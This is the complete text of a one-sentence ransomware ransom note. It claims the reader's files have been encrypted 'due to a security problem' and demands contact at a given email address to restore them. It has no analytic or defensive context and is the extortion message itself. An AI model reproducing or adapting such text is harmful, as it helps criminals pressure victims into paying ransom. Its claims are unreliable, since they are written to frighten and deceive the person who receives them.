 All your files have been encrypted due to a security problem with your PC. If you want to restore them, write us to the e-mail newebola@aol.com